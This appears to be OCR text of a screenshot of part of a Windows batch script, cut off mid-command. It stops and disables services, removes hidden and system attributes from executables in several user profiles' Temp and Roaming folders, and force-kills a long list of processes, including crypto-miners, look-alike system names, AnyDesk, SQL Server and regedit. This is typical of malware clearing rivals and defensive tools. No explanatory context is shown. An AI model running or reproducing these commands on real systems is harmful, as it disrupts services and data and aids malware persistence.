 3 net stop xWinWpdSrv&sc config xWinWpdSrv start= disabled
4 net stop Windows Audio Control&sc config Windows Audio Control
start= disabled
5 attrib -s -h -r
C:\Users\Default\AppData\Local\Temp\*.exe&attrib -s -h -r
C:\Users\Default\AppData\Roaming\Tempo\*.exe&attrib -s -h -r
C:\Users\Default\AppData\Roaming\*.exe
6 attrib -s -h -r C:\Users\asp\AppData\Local\Temp\*.exe&attrib -s
-h -r C:\Users\asp\AppData\Roaming\Tempo\*.exe&attrib -s -h -r
C:\Users\asp\AppData\Roaming\*.exe
7 attrib -s -h -r
C:\Users\administrator\AppData\Local\Temp\*.exe&attrib -s -h -r
C:\Users\administrator\AppData\Roaming\Tempo\*.exe&attrib -s -h
-r C:\Users\administrator\AppData\Roaming\*.exe
8
9 taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im
DOC001.exe /im dhelper.exe /im conime.exe /im docv8.exe /im
king.exe /im name.exe /im doc.exe /im wodCmdTerm.exe /im
win1ogins.exe /im win1ogins.exe /im lsaus.exe /im lsars.exe /im
lsacs.exe /im regedit.exe /im lsmsm.exe /im v5.exe /im
anydesk.exe /im sqler.exe /im sqlservr.exe /im
NsCpuCNMiner64.exe /im NsCpuCNMiner32.exe /im tlscntr.exe /im
eter.exe /im lsmo.exe /im lsarr.exe /im convert.exe /im
WinSCV.exe /im ctfmonc.exe /im lsmose.exe /im svhost.exe /im
secscan.exe /im wuauser.exe /im splwow64.exe /im boy.exe /IM